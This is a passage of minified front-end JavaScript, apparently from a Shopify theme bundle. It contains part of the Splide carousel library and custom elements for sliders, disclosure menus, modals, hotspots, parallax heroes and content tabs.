x(t){_(M(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:m()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=w(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function w(t,e){var i=t-T(e),s=m();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){_(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(m(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tm,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(w(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(w(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:_,shift:w,cancel:A,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,m=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(B,!1),k=s(B,!0),x=n.start||0,_=x;function w(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function A(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=m(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(_=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tm,tv,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,m=p.track,g=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(g=v||T("div",u.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),v||E(g,m)),y&&b&&(w(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],B),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),B(),P([y,b],tI,m.id),c("arrows:mounted",y,b))),l(tm,k)}function k(){x(),C()}function x(){a.destroy(),V(g,r),o?(W(v?[y,b]:g),y=b=null):M([y,b],tX)}function _(t){f.go(t,!0)}function A(t){return F('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:B}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,m=s.autoplay,g="pause"===m;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(tC))}function S(){g||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!g),P(v,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){m&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){g?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tm,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,m=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!m||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));g=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;v(l+d),m&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tm,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tx(e),v=f.on,m=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,k=i.Media.reduce,x=i.Direction,_=x.resolve,w=x.orient,A=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?R(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,g(p,ec,q,em),g(p,eu,D,em),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),m("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=M!==(M=B());(f||v)&&O(t),u=!0,m("dragging"),R(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),R(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),m("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>w(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),R(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&R(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return F(t,e)-F(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function F(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){g(C,ec,o,em),g(C,eu,o,em),g(C,ed,T,em),g(C,"click",I,{capture:!0}),g(C,"dragstart",R),v([tc,tm],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,g)}function f(){c(o,eb)}function v(t){r=t}function m(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tm,f),l(tm,p),l(th,m)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||m(t)})).length||l(h)}function m(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function g(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),D(i,""),c(tk,i,s),c(tg)),u&&y()}function y(){p.length&&m(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,m=v.hasFocus,g=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tm,tv,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=m()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+_()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,tR,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!m()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(x,u)),P(g,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},w(n.index)))}function C(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(t8,!1,n)?o=++t%i:s===b(tA,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),R(e,!0))}function _(){return r.paginationDirection||r.direction}function w(t){return E[v.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:w,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tc,tm],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,tR,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){g(eL,ey(e))&&(f(t),R(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&R(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,em)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tz,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:e_),this._E=e||this._E;var r=w({},eC,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"